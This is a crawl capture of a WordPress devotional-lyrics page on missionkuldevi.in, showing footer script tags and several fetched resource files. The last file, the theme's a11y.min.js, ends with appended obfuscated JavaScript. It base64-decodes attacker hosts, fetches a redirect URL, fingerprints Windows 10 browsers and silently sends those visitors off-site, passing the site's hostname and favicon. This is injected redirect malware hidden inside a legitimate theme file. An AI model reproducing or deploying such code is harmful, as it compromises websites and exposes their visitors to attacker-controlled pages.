id="wp-api-fetch-js"></script><script type="text/javascript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.missionkuldevi.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "80b45111ca" );wp.apiFetch.use( wp.apiFetch.nonceMiddleware );wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );wp.apiFetch.nonceEndpoint = "https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=rest-nonce";

</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/blob.min.js" id="wp-blob-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/block-serialization-default-parser.min.js" id="wp-block-serialization-default-parser-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/autop.min.js" id="wp-autop-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/element.min.js" id="wp-element-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/data.min.js" id="wp-data-js"></script><script type="text/javascript" id="wp-data-js-after">
( function() {var userId = 0;var storageKey = "WP_DATA_USER_" + userId;wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );} )();
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/shortcode.min.js" id="wp-shortcode-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/blocks.min.js" id="wp-blocks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script><script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/date.min.js" id="wp-date-js"></script><script type="text/javascript" id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":5.5,"offsetFormatted":"5:30","string":"Asia\/Kolkata","abbr":"IST"}} );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/components.min.js" id="wp-components-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keyboard-shortcuts.min.js" id="wp-keyboard-shortcuts-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/commands.min.js" id="wp-commands-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences-persistence.min.js" id="wp-preferences-persistence-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences.min.js" id="wp-preferences-js"></script><script type="text/javascript" id="wp-preferences-js-after">
( function() {var serverData = false;var userId = "0";var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );var preferencesStore = wp.preferences.store;wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );} ) ();
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/style-engine.min.js" id="wp-style-engine-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/token-list.min.js" id="wp-token-list-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/block-editor.min.js" id="wp-block-editor-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/core-data.min.js" id="wp-core-data-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/campaignEntity.js?ver=20138083e3cf4ad108e2" id="givewp-campaign-entity-js"></script><script type="text/javascript" id="apss-frontend-mainjs-js-extra">
var frontend_ajax_object = {"ajax_url":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","ajax_nonce":"1d71572ef2"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script><script defer async type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=hugeit_forms_onloadCallback&amp;render=explicit&amp;ver=1.0.0" id="recaptcha-js"></script><script type="text/javascript" id="mdc-target-blank-js-extra">
var TBLANK = {"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","_wpnonce":"e77add8d94"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/mdc-target-blank/assets/js/front.js?ver=3.2" id="mdc-target-blank-js"></script><script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.0.0" id="give-donation-summary-script-frontend-js"></script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.73" id="ez-toc-scroll-scriptjs-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script><script type="text/javascript" id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.73-1744078311" id="ez-toc-js-js"></script><!--[if lte IE 11]><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2" id="generate-classlist-js"></script><![endif]--><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2" id="generate-menu-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2" id="generate-a11y-js"></script><script type="text/javascript" id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/navigation-search.min.js?ver=2.4.2" id="generate-navigation-search-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script><script type="text/javascript" id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
_stq = window._stq || [];_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"177419863\",\"post\":\"3590\",\"tz\":\"5.5\",\"srv\":\"www.missionkuldevi.in\",\"j\":\"1:14.5\"}") ]);_stq.push([ "clickTrackerInit", "177419863", "3590" ]);
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="gt_widget_script_14660101-js-before">
window.gtranslateSettings =  window.gtranslateSettings || {};window.gtranslateSettings['14660101'] = {"default_language":"hi","languages":["en","hi"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-14660101","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.missionkuldevi.in/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2021/04/ramdev-ji-ki-aarti-lyrics/" data-gt-orig-domain="www.missionkuldevi.in" data-gt-widget-id="14660101" defer></script><script defer type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1681581738" id="akismet-frontend-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-embed.min.js" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.5/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script><script type="text/javascript" id="sharing-js-js-after">
var windowOpen;( function () {function matches( el, sel ) {return !! (
el.matches && el.matches( sel ) ||
el.msMatchesSelector && el.msMatchesSelector( sel )
);}document.body.addEventListener( 'click', function ( event ) {if ( ! event.target ) {return;}var el;if ( matches( event.target, 'a.share-facebook' ) ) {el = event.target;} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {el = event.target.parentNode;}if ( el ) {event.preventDefault();// If there's another sharing window open, close it.
if ( typeof windowOpen !== 'undefined' ) {windowOpen.close();}windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );return false;}} );} )();var windowOpen;( function () {function matches( el, sel ) {return !! (
el.matches && el.matches( sel ) ||
el.msMatchesSelector && el.msMatchesSelector( sel )
);}document.body.addEventListener( 'click', function ( event ) {if ( ! event.target ) {return;}var el;if ( matches( event.target, 'a.share-x' ) ) {el = event.target;} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {el = event.target.parentNode;}if ( el ) {event.preventDefault();// If there's another sharing window open, close it.
if ( typeof windowOpen !== 'undefined' ) {windowOpen.close();}windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );return false;}} );} )();
</script><script type="text/javascript">(function () {const iframe = document.getElementById( 'jetpack_remote_comment' );const watchReply = function() {// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {// Cache the Core function.
addComment._Jetpack_moveForm = addComment.moveForm;const commentParent = document.getElementById( 'comment_parent' );const cancel = document.getElementById( 'cancel-comment-reply-link' );function tellFrameNewParent ( commentParentValue ) {const url = new URL( iframe.src );if ( commentParentValue ) {url.searchParams.set( 'replytocom', commentParentValue )
} else {url.searchParams.delete( 'replytocom' );}if( iframe.src !== url.href ) {iframe.src = url.href;}};cancel.addEventListener( 'click', function () {tellFrameNewParent( false );} );addComment.moveForm = function ( _, parentId ) {tellFrameNewParent( parentId );return addComment._Jetpack_moveForm.apply( null, arguments );};}}document.addEventListener( 'DOMContentLoaded', watchReply );// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );const commentIframes = document.getElementsByClassName('jetpack_remote_comment');window.addEventListener('message', function(event) {if (event.origin !== 'https://jetpack.wordpress.com') {return;}if (!event?.data?.iframeUniqueId && !event?.data?.height) {return;}const eventDataUniqueId = event.data.iframeUniqueId;// Change height for the matching comment iframe
for (let i = 0; i < commentIframes.length; i++) {const iframe = commentIframes[i];const url = new URL(iframe.src);const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');if (iframeUniqueIdParam == event.data.iframeUniqueId) {iframe.style.height = event.data.height + 'px';return;}}});})();</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.missionkuldevi.in&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="BiHWtmuNmK3r1XN4tw6NNg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="BiHWtmuNmK3r1XN4tw6NNg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -104
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4XxD8a2wFh4dr3Oda8U-Iw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768962230594');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.missionkuldevi.in/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2
body_size: 824
content:
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1),function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}(),function(){"use strict";if("querySelector"in document&&"addEventListener"in window&&document.body.classList.contains("dropdown-hover"))for(var e=document.querySelectorAll("nav .main-nav ul a"),t=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("main-nav");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("sfHover")?e.className=e.className.replace(" sfHover",""):e.className+=" sfHover"),e=e.parentElement},s=0;s<e.length;s++)e[s].addEventListener("focus",t),e[s].addEventListener("blur",t);if("ontouchend"in document.documentElement&&document.body.classList.contains("dropdown-hover")){var n=document.querySelectorAll(".sf-menu .menu-item-has-children");for(s=0;s<n.length;s++)n[s].addEventListener("touchend",function(e){if(!(this.closest("nav").classList.contains("toggled")||1!==e.touches.length&&0!==e.touches.length||(e.stopPropagation(),this.classList.contains("sfHover")))){e.target!==this&&e.target.parentNode!==this&&!e.target.parentNode.parentNode||e.preventDefault();var t=this.closest("nav").querySelectorAll("ul.toggled-on");if(t&&!this.closest("ul").classList.contains("toggled-on")&&!this.closest("li").classList.contains("sfHover"))for(var s=0;s<t.length;s++)t[s].classList.remove("toggled-on"),t[s].closest("li").classList.remove("sfHover");this.classList.add("sfHover");var n,o=this;document.addEventListener("touchend",n=function(e){e.stopPropagation(),o.classList.remove("sfHover"),document.removeEventListener("touchend",n)})}})}}();
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();